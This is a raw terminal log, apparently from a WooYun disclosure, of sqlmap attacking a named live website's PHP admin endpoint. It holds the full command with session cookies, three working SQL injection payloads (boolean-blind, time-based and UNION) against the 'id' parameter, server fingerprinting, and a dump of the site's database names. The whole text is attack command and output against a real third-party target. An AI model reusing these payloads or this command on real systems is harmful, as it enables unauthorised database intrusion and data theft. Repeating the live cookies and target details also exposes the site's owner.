 ➜ ~ sqlmap -u "http://zb.glsc.com.cn/manager/m_record.php?db=glzq_dl&table=dl_version&id=9" --cookie="Hm_lvt_c8e2f41fc3ff4da14e2b93251c9790a4=1442224170,1443435372,1444720886; Hm_lpvt_c8e2f41fc3ff4da14e
2b93251c9790a4=1444720886; PHPSESSID=cgdoqv4fbnhdd9k11ka9fqd2e7; phpMyAdmin=wCbLYtcj595IQ0eYvb8JXp2JRI3" -p "id" --dbs
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:08:22
[16:08:22] [INFO] resuming back-end DBMS 'mysql'
[16:08:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: db=glzq_dl&table=dl_version&id=9 AND 7822=7822
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: db=glzq_dl&table=dl_version&id=9 AND (SELECT * FROM (SELECT(SLEEP(5)))SgZa)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: db=glzq_dl&table=dl_version&id=-4936 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b6b6271,0x5961597851714766424b,0x71716b7a71),NULL,NULL--
---
[16:08:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[16:08:24] [INFO] fetching database names
[16:08:24] [WARNING] reflective value(s) found and filtering out
[16:08:24] [INFO] the SQL query used returns 5 entries
[16:08:24] [INFO] retrieved: information_schema
[16:08:24] [INFO] retrieved: glzq_dl
[16:08:25] [INFO] retrieved: mysql
[16:08:25] [INFO] retrieved: reg_for_sms
[16:08:25] [INFO] retrieved: test
available databases [5]:
[*] glzq_dl
[*] information_schema
[*] mysql
[*] reg_for_sms
[*] test
www.wooyun.org